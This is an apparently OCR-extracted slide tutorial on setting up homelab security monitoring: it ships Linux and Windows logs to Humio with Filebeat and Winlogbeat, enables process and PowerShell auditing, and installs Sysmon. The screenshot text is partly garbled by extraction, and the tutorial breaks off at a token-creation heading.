# Homelab Security Monitoring

#### Homelab Security Monitoring with Humio and Opsgenie

#### Agenda

- Introduction
- Humio introduction
- Log forwarding introduction
- Logging
  - ◊ Linux & Filebeat
  - ◊ Windows & Winlogbeat
- Network
  - Network monitoring setup & traffic mirroring
  - ◊ Suricata
  - $\diamond$  Zeek
- Logstash
- Humio Ingest API
- Humio queries and dashboards
- Opsgenie introduction
- Alerting with Humio and Opsgenie
- Automation and enrichment
- Alternatives

#### Introduction

This documentation goes through some of the basics of setting up security monitoring, logging, network traffic monitoring, and alerting for a homelab.

Logs and network traffic monitoring has various use cases including:

- Security alerts
- Triaging incidents
- Troubleshooting

Note:

- This is for monitoring a small lab. Parts of this setup would not be a good design for large environments
- Configuration applied to various tools and systems is very basic and enough to get started, read the docs for more info
- Alternatives for each service/tool are listed under Alternatives page at the end

# Lab setup

### Lab design



In this lab, Windows & Linux machines will be forwarding logs.

Network monitor will be monitoring the traffic and forwarding its logs as well.

#### Requirements

#### Requirements

- Humio Free Tier account
  - $\diamond$  Comes with 2GB ingest per day & 7 day retention
  - https://cloud.us.humio.com/
- Opsgenie Free Tier account
   <u>https://www.atlassian.com/software/opsgenie/try</u>
- Linux host(s)
- Windows host(s)
- Network switch with network mirroring support & host with two NICs

#### What will be collected?

Data that will be collected:

- Windows Event Logs
- auth.log file, command line history (from Linux)
- Zeek output
- Suricata output

# Log Data Flow

#### Log Data Flow



## Humio introduction

Humio Introduction

- Humio is a log management system (similar to Splunk, ELK, Graylog, etc...)
- Humio has a concept of repositories and views
  - $\diamond$  Repository is where the data is stored
    - You can store different types of data in one repository
  - View can be one or more repositories
  - Lets you do operations on data contained in multiple repos at the same time
- Data in Humio can be queried or displayed on a dashboard
- $\diamond$  Data can be queried using Humio's query language and functions can be used to get specific results

 Dashboards are made up of widgets, which can show raw data, charts, and etc. Widgets are made of individual queries

• Humio can also generate alerts

 $\diamond$  Alerts are generated from queries. When an alert is generated, Humio will take user-defined action for that alert

♦ Actions can include an email, webhook, slack message, Opsgenie alert, etc...

Humio training: https://docs.humio.com/training/

Querying Humio data: https://docs.humio.com/reference/language-syntax/

Query Functions:

https://docs.humio.com/reference/query-functions/

# Humio log ingestion

#### Humio log ingestion

• To send data to Humio, you need an ingest token, which is basically an API key, which allows yout o send logs to Humio

- Each ingest token can be paired with a parser
  - ◇ Humio has built-in parsers or you can write your own as well
  - $\diamond$  Parser will take the data and extract things or format the data in the way that you want

#### Log shipper

♦ Humio supports many ways to ship logs, including Elastic Beats, fluentd, vector.dev, etc..

♦ Additionally, logs can be ingested via an API w/ python, golang, etc..

# Humio overview diagram

# Humio overview diagram



### Log forwarding introduction

Log forwarding introduction

- As mentioned before, log forwarding requires a shipper and an ingest token
- we'll be using **Elastic OSS products** for reading and shipping logs:
  - $\diamond$  Filebeat for text/log files
  - $\diamond$  Winlogbeat for windows event logs
  - ♦ Logstash for ingesting syslog
- The products above will need to know endpoint URL & ingest token so they can forward the logs
   Endpoint will be: <a href="https://cloud.humio.com:443/api/v1/ingest/elastic-bulk">https://cloud.humio.com:443/api/v1/ingest/elastic-bulk</a> or <a href="https://</a>

cloud.us.humio.com/api/v1/ingest/elastic-bulk

#### How Beats shipper works

How Beats shipper works

- Beats has 3 components (it's more complex, read the docs):
  - Input data input definition/input modules
  - ◇ Processor event processing, transformation, enrichment, etc...
  - ◊ Output data output/shipping

https://www.elastic.co/quide/en/beats/filebeat/current/index.html https://www.elastic.co/quide/en/beats/winlogbeat/current/index.html https://www.elastic.co/guide/en/logstash/current/index.html

#### Typical Beats config for Humio

### Typical Beats config for Humio

output.elasticsearch: hosts: ["https://cloud.humio.com:443/api/v1/ingest/elastic-bulk"] password: "CHANGEME" compression\_level: 5 bulk\_max\_size: 200 worker: 1

#### Parsers

#### Parsers

- Parsers can take an event/data and extract fields and/or transform a field
- For example, if the input is:
  - ◊ 2021-06-20 127.0.0.1 login admin
  - A parser would extract date, ip, event type, username

| Parsers | Find parser | Q | + New Parser |
|---------|-------------|---|--------------|
|         |             |   |              |

Parser statistics are based on the past  $\ 0$  events.

| Built-in              | ••          |
|-----------------------|-------------|
| accesslog             | •<br>•<br>• |
| audit-log             | *           |
| corelight-es          | *<br>*<br>* |
| corelight-json        | *<br>*<br>* |
| json                  | *<br>*<br>* |
| json-for-action       | *<br>*<br>* |
| kv                    | *<br>*<br>* |
| kv-generic            | *<br>*<br>* |
| kv-millis             | *<br>*<br>* |
| serilog-jsonformatter | *<br>*<br>* |
| syslog                | *<br>*<br>* |
| syslog-utc            | *<br>*<br>* |
| zeek-json             | *           |

#### Accessiog parser example

#### Accesslog parser example

/(?<client>\S+)\s+-\s+(?<userid>\S+)\s+\[(?<@timestamp>.\*)\]\s+"((? <method>\S+)\s+(?<url>\S+)?\s+(?<httpversion>\S+)?|-)"\s+(? <statuscode>\d+)\s+(?<responsesize>\S+)\s+"(?<referrer>[^"]\*)"\s+"(? <useragent>[^"]\*)"\s\*(?<responsetime>(\d|\.)+)?/ | parseTimestamp(format="dd/MMM/yyyy:HH:mm:ss Z", field=@timestamp)

191.182.199.16 - [12/Dec/2015:19:02:36 +0100] "GET /media/system/js/caption.js HTTP/1.1" 200 1963
"http://almhuette-raith.at/" "Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
cbarrol/cost doct decider/cost doct decider/completedes/pp\_moter, completedes/completedes/complete

• // • •

Timestamp: 2015-12-12T13:02:36.000-05:00

| Field ~          | Value                                                                                         |
|------------------|-----------------------------------------------------------------------------------------------|
| @timestamp.nanos | 0                                                                                             |
| @timezone        | +01:00                                                                                        |
| client           | 191.182.199.16                                                                                |
| httpversion      | HTTP/1.1                                                                                      |
| method           | GET                                                                                           |
| referrer         | http://almhuette-raith.at/                                                                    |
| responsesize     | 1963                                                                                          |
| statuscode       | 200                                                                                           |
| url              | /media/system/js/caption.js                                                                   |
| useragent        | Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/36.0.1985.1 |
| userid           |                                                                                               |

#### Ingest token creation

#### Ingest token creation

# Ingest Tokens

Ingest Tokens are used for authorization when sending data Humio. Ingest token have limited API access and cannot e.g. be used read repository settings or execute queries. Read more about ingest tokens in the docs.

| New Token             |                |             |
|-----------------------|----------------|-------------|
| accesslog             | + Create Token |             |
| Tokens                |                |             |
| No ingest tokens yet. |                |             |
|                       |                | Cancel Save |
|                       |                |             |

#### Tokens

| Name      | Token                        | Сору | Assigned Pa | arser | Delete |
|-----------|------------------------------|------|-------------|-------|--------|
| accesslog | dd9f0dbf-634d-45d8-91c1-7083 |      | accesslog   | ~     | Ш      |
|           |                              |      |             | Cance | Save   |

# Logging - Linux

Logging - Linux

- Linux keeps auth logs in /var/log/auth.log
   These logs are related to authentication
- Shells on linux keep command line history in /home/\*/.\*\_history & /root/.\*\_history
- Shipping these logs requires filebeat, which will read log/text files and ship the data

#### Important logs

Important logs (doesn't cover everything)

- This will depend on what's running on the system
- Typically logs related to authentication and command line execution are important
- Web server logs can be important as well
- There are logs related to process execution & servers that could be useful to watch

More info about linux logs:

https://www.eurovps.com/blog/important-linux-log-files-you-must-be-monitoring/ https://privacyangel.com/linux-log-files

# Creating ingest token

Creating an ingest token

Ingest token can be created without a parser and a parser can be assigned later.

#### New Token

| Token Name | + Create Token                |      |            |        |        |
|------------|-------------------------------|------|------------|--------|--------|
| Tokens     |                               |      |            |        |        |
| Name       | Token                         | Сору | Assigned P | arser  | Delete |
| linuxhosts | 6e49b4ff-babb-405e-8e0b-f83f7 |      | [ None ]   | ~      | 団      |
|            |                               |      |            | Cancel | Save   |

#### Installing filebeat

Installing filebeat

Filebeat: <a href="https://www.elastic.co/downloads/beats/filebeat-oss">https://www.elastic.co/downloads/beats/filebeat-oss</a>

There are various ways to install filebeat. This follows using apt-get.

```
wget -q0 - https://artifacts.elastic.co/GPG-KEY-elasticsearch | sudo
apt-key add -
sudo apt-get install apt-transport-https
echo "deb https://artifacts.elastic.co/packages/oss-7.x/apt stable
main" | sudo tee -a /etc/apt/sources.list.d/elastic-7.x.list
sudo apt-get update && sudo apt-get install filebeat
```

#### Configuring filebeat

Configuring filebeat

Filebeat configuration is located in /etc/filebeat

```
→ ~ ls -1 /etc/filebeat
total 444
-rw-r--r-- 1 root root 336144 Jun 10 15:58 fields.yml
-rw-r--r-- 1 root root 95419 Jun 10 15:58 filebeat.reference.yml
-rw------ 1 root root 9984 Jun 10 15:58 filebeat.yml
drwxr-xr-x 2 root root 4096 Jun 25 21:49 modules.d
```

/etc/filebeat/filebeat.yml needs to be edited as root and it needs to contain the following: be sure to set the password to be the ingest token

```
filebeat.inputs:
- type: log
 enabled: true
 paths:
    - /home/*/.* history
    - /root/.* history
filebeat.modules:
- module: system
 syslog:
    enabled: true
    var.paths: ["/var/log/syslog"]
  auth:
    enabled: true
    var.paths: ["/var/log/auth.log"]
output.elasticsearch:
 hosts: ["https://cloud.humio.com:443/api/v1/ingest/elastic-bulk"]
  username: "doesntmatter"
 password: "6e49b4ff-babb-405e-8e0b-f83f787544bd"
  compression level: 5
 bulk max size: 200
 worker: 5
```

### Shipping to Humio

Shipping to Humio

Enable filebeat to start at boot, start the service, and check service status

sudo systemctl enable filebeat
sudo systemctl start filebeat
sudo systemctl status filebeat

#### Viewing the events in Humio

# Viewing the events in Humio

#### Data sources should show that there are some logs coming in

| Ingest                 | ingest phase. You ca<br>about tagging and d | an remove an entire data s<br>ata sources. | ource to free up space - be | e careful, deletio | n is permanent. N | lore      |
|------------------------|---------------------------------------------|--------------------------------------------|-----------------------------|--------------------|-------------------|-----------|
| API Tokens             |                                             |                                            |                             |                    |                   |           |
| Data Sources           | Tags                                        | First Event                                | Latest Event                | Original size      | Storage size      |           |
| Egress<br>S3 Archiving | #type = kv                                  | 2021-06-25 22:22:14                        | 2021-06-25 22:25:26         | 32.5 kB            | 36.6 kB (113%)    | <u>ال</u> |

Doing the query groupby(@source) will show which log files are sending the data.

#### 1 groupby(@source)

|     |   | Uber 0.4                      | 1 Chatland  | under O          |
|-----|---|-------------------------------|-------------|------------------|
| as  |   | Hits: 24                      | Static w    | Ork: 0 Live work |
| s V | # | 105 22:12 22:13               | 22:14       | 22:15 22:16 :    |
| rce | 5 |                               |             |                  |
| nt  | 5 | _ 88_                         |             |                  |
|     |   | @source                       |             | _count           |
|     |   | /var/log/auth.log             |             | 81               |
|     |   | /home/research/.ba            | ash_history | 27               |
|     |   | /home/research/.zs            | sh_history  | 14               |
|     |   | /var/log/syslog               |             | 111              |
|     |   | <pre>/root/.bash_histor</pre> | <u>y</u>    | 8                |

Looking at auth log: @hostname is host that's sending the logs.

# 1 \* | @source="/var/log/auth.log" 2 | COMMAND = "/usr/bin/nano"

| Talda                           |      |         | Libbour d          | C     | and 0    | 01.00/2   | EDC: 4       | 0.001 | Marke O   | Com               | lation 100%  | Chat        | e. Dene      |          |
|---------------------------------|------|---------|--------------------|-------|----------|-----------|--------------|-------|-----------|-------------------|--------------|-------------|--------------|----------|
| -ields                          |      |         | Hits: 1            | Sp    | eed: 0.  | .01 GB/s  | EPS: 18      | 3.22K | Work: 0   | Comp              | letion: 100% | Statu       | s: Done      |          |
| elds in the currently visible 1 | rows | -       | <del>-</del> +     | 1-2   | 2:17     | 22:18     | 22:19        | 22:2  | 20 22:21  | 1 22:22           | 22:23        | 22:24       | 22:25        | 22:2     |
| -ilter Fields                   |      |         |                    |       |          |           |              |       |           |                   |              |             |              |          |
|                                 | R    | eset Co | olumns             | 6     | otimes   | tamp~     |              |       | @rawstrin | a∼                |              |             |              |          |
| skumme i                        |      |         |                    | 2     | 021-06   | -25 22:2  | 4:15.431     |       | Jun 25 22 | :22:14 re         | search-Star  | dard-PC-i4  | 440FX-PII)   | K-1996   |
| oumns ↓                         | #    | 76      |                    |       |          |           |              |       | R=root ;  | COMMAND=/         | usr/bin/nar  | 10 /etc/+1. | Lebeat/†1.   | lebeat.  |
| @rawstring                      | 1    | 100%    |                    | _     |          |           |              |       |           |                   |              |             |              |          |
| @timestamp                      | 1    | 100%    |                    | Fie   | elds     | Mes       | ssage        |       |           |                   |              |             |              |          |
| elds in result $\downarrow$     | #    | %       |                    | Filte | er field | ls, separ | ate by co    | mma   |           |                   | Na           | vigate even | ts with Alt- | -Ctrl-↑/ |
| #repo                           | 1    | 100%    | (+)                |       |          |           |              |       |           |                   |              |             |              |          |
| #type                           | 1    | 100%    | (+)                |       |          | Name      | $\checkmark$ |       | Value     |                   |              |             |              |          |
| @host                           | 1    | 100%    | $\left(+\right)$   |       |          |           | •            |       | · and o   |                   |              |             |              |          |
| @id                             | 1    | 100%    | $\left( + \right)$ | ⊜     | @ {≔     | #repo     |              |       | sandbox_  | kmCJZ9eLK         | SCi3Pn9XG    | ØFGRKZ      |              |          |
| @ingesttimestamp                | 1    | 100%    | (+)                | ⊜     | ⁄∂ [≔    | #type     |              |       | kv        |                   |              |             |              |          |
| @source                         | 1    | 100%    | (F)                | ⊜     | ∂ {≔     | @host     |              |       | research  | -Standard         | -PC-i440F)   | C-PIIX-199  | 96           |          |
| _<br>@timestamp.nanos           | 1    | 100%    | Ŧ                  | ⊜     | ∂ {≡     | @id       |              |       | 30xw3nVo  | I9M1KLa4V         | rPvCB21_0    | 10_162467   | 74255        |          |
| @timezone                       | 1    | 100%    | Ŧ                  | ⊜     | ∂ {≔     | @inge     | sttimesta    | mp    | 16246742  | 55431 <b>(2</b> 0 | 21-06-26 02  | 2:24:15 UT  | :)           |          |
| COMMAND                         | 1    | 100%    | Ē                  |       |          | @raws     | tring        |       | Jun 25 23 | 2:22:14 r         | esearch-St   | tandard-P(  | -i440FX-     | PIIX-    |
| PWD                             | 1    | 100%    | Ē                  |       |          |           |              |       | 1996 sud  | o: resear         | ch : TTY=p   | ots/1 ; PW  | D=/home/     | resear   |
| TTY                             | 1    | 100%    | Ē                  | ⊜     | ∂ {≔     | @sour     | ce           |       | /var/log  | /auth.log         |              |             |              |          |
| USER                            | 1    | 100%    | Ē                  | ⊜     | ∂ {≔     | @time     | stamp        |       | 16246742  | 55431 <b>(2</b> 0 | 21-06-26 02  | 2:24:15 UT  | .)           |          |
|                                 |      |         |                    | ⊜     | € {≔     | @time     | stamp.nan    | os    | 0         |                   |              |             |              |          |
|                                 |      |         |                    | ⊜     | @ {≔     | @time:    | zone         |       | z         |                   |              |             |              |          |
|                                 |      |         |                    | ∍     | ∂ {≔     | COMMA     | ND           |       | /usr/bin  | /nano             |              |             |              |          |
|                                 |      |         |                    | ⊜     | @ {≔     | PWD       |              |       | /home/res | search            |              |             |              |          |
|                                 |      |         |                    | 0     | а г.–    | TTV       |              |       | /4        |                   |              |             |              |          |

Looking at zsh history:

#### 1 @source="/home/research/.zsh\_history"

| ields                          |      |         | Hits: 8            | Speed: 0     | 01 GB/s EPS: 35.6k  | Work: 0 Co      | mpletion: 100% Status: D    |
|--------------------------------|------|---------|--------------------|--------------|---------------------|-----------------|-----------------------------|
| lds in the currently visible 8 | rows | =       | = +                | 4            | 21:40 21:45         | 21:50 21:55     | 22:00 22:05                 |
| ilter Fields                   |      |         |                    |              |                     |                 |                             |
|                                | Re   | eset Co | lumns              | Otimest      | ampy                | Orawetring      |                             |
|                                |      |         |                    | 2021-06      | -25 22·22·14 000    | • 1624674134•0• | udo nano /etc/filebeat/fi   |
| lumns 4                        | #    | %       |                    | 2021-06      | -25 22:23:48.000    | : 1624674228:0; | sudo svstemctl enable file  |
| Angustning                     | 0    | 100%    |                    | 2021-06-     | -25 22:23:56.000    | : 1624674236:0; | sudo service filebeat statu |
| @rawscring                     | 0    | 100%    |                    | 2021-06      | -25 22:24:04.000    | : 1624674244:0; | systemctl start filbeat     |
| @timestamp                     | 8    | 100%    |                    | Fielde       | 000 50.04.07 000    | . 101/07/047.0  |                             |
| lds in result $\downarrow$     | #    | %       |                    | Fields       | message             |                 |                             |
| #repo                          | 1    | 100%    | $\left( + \right)$ | Filter field | s, separate by comm | а               | Navigate events v           |
| #tvpe                          | 1    | 100%    | Ē                  |              |                     |                 |                             |
| @host                          | 1    | 100%    | Ē                  |              | Name 🗸              | Value           |                             |
| @id                            | 8    | 100%    | Ē                  |              |                     |                 |                             |
| @ingesttimestamn               | 2    | 100%    |                    | ⊜ ∉ {≡       | #repo               | sandbox_kmCJZ9  | eLKSCi3Pn9XG0FGRKZ          |
| @ingesccinescamp               | 2    | 100%    |                    | ⊜ ∉ {≡       | #type               | kv              |                             |
| @source                        | 1    | 100%    | ±                  | ⊜ ∉ {≡       | @host               | research-Stand  | ard-PC-i440FX-PIIX-1996     |
| @timestamp.nanos               | 1    | 100%    | +                  | (=) (≠) {:=  | @id                 | 30xw3nVoI9M1KL  | a4VrPvCB21 0 3 162467423    |
| @timezone                      | 1    | 100%    | $(\pm)$            |              | Øingesttimestamp    | 1624674255431   | (2021-06-26 02:24:15 UTC)   |
|                                |      |         |                    |              | @rawstring          | : 1624674236:0  | sudo service filebeat s     |
|                                |      |         |                    | 0.0.5        | 0                   | . 102407425010  | /                           |
|                                |      |         |                    | ⊜∉           | @source             | /home/research, | /.zsh_history               |
|                                |      |         |                    | ⊜ ∉ {≡       | @timestamp          | 1624674236000   | (2021-06-26 02:23:56 UTC)   |
|                                |      |         |                    | ⊜ ∉ {≡       | @timestamp.nanos    | 0               |                             |
|                                |      |         |                    | ⊜ ∉ [≡       | @timezone           | Z               |                             |

#### Logging - Windows

Logging - Windows

- Windows Event Logs can be seen in Event Viewer application
- Event Viewer has
  - Custom views folder custom view of logs
  - $\diamond$  Windows Logs folder logs related to Windows activity and security related logs
  - ♦ Application and Service Logs folder logs from various services and applications
- Each event has
  - $\diamond$  Level basically the importance of the event
  - ◊ Date & time
  - $\diamond$  Source where the event came from
  - ◊ Event ID integer ID
  - $\diamond$  & many other fields and values

#### Important logs

Important logs (doesn't cover everything)

- Security Account & auth related logs and more!
- Powershell & Microsoft-Windows-Powershell/Operational powershell related logs
- Microsoft-Windows-Windows Defender/Operational defender logs
- Microsoft-Windows-Windows Firewall With Advanced Security/Firewall firewall activity
- IIS logs

More info about collecting logs:

https://github.com/nsacyber/Event-Forwarding-Guidance/tree/master/Events https://www.malwarearchaeology.com/cheat-sheets

#### Process and Powershell logs

Process & Powershell logs

- Process Execution and Powershell logging usually isn't enabled by default on workstations
- Process execution logging will provide parent process name, new process name, and command line argument
- Powershell logging can provide command execution logs, script execution logs, and etc...

# Enabling Process & Powershell logging (run as administrator)

#### Turning on process auditing

```
auditpol /Set /subcategory:"Process Creation" /Success:Enable
auditpol /Set /subcategory:"Process Termination" /Success:Enable
reg add HKLM\Software\Microsoft\Windows\CurrentVersion\Policies\System\Audit\ /v
ProcessCreationIncludeCmdLine Enabled /t REG DWORD /d 1

    Turning on powershell logging
```

```
reg add "HKEY LOCAL MACHINE\SOFTWARE\Policies\Microsoft\Windows\PowerShell\ModuleLogging" /v
EnableModuleLogging /t REG DWORD /d 1 /f
```

reg add

```
"HKEY LOCAL MACHINE\SOFTWARE\Policies\Microsoft\Windows\PowerShell\ModuleLogging\ModuleNames" /
v * /t REG SZ /d * /f /reg:64
```

```
reg add
```

"HKEY LOCAL MACHINE\SOFTWARE\Policies\Microsoft\Windows\PowerShell\ScriptBlockLogging" /v EnableScriptBlockLogging /t REG DWORD /d 00000001 /f /reg:64

reg add "HKEY LOCAL MACHINE\SOFTWARE\Policies\Microsoft\Windows\PowerShell\Transcription" /v EnableTranscripting /t REG DWORD /d 00000001 /f /reg:64

reg add "HKEY LOCAL MACHINE\SOFTWARE\Policies\Microsoft\Windows\PowerShell\Transcription" /v OutputDirectory /t REG SZ /d C:\PSTranscipts /f /reg:64

reg add "HKEY LOCAL MACHINE\SOFTWARE\Policies\Microsoft\Windows\PowerShell\Transcription" /v EnableInvocationHeader /t REG DWORD /d 00000001 /f /reg:64

#### Sysmon

Sysmon

• Sysmon is a sysinternals tool from Microsoft that provides additional event collection/logging (Microsoft-windows-sysmon/operational)

- Logging may be noisy and the config file may need more customization
- Sysmon is installed as a driver and a service
- Installation does require a configuration file
  - https://github.com/SwiftOnSecurity/sysmon-config
  - https://github.com/olafhartong/sysmon-modular
- Installation

```
powershell Invoke-WebRequest -Uri "https://raw.githubusercontent.com/
olafhartong/sysmon-modular/master/sysmonconfig.xml" -OutFile
"sysmonconfig.xml"
powershell Invoke-WebRequest -Uri "https://live.sysinternals.com/
Sysmon.exe" -OutFile "sysmon.exe"
sysmon.exe -accepteula -i sysmonconfig.xml
```

# Creating ingest token

# Creating an ingest token

#### New Token

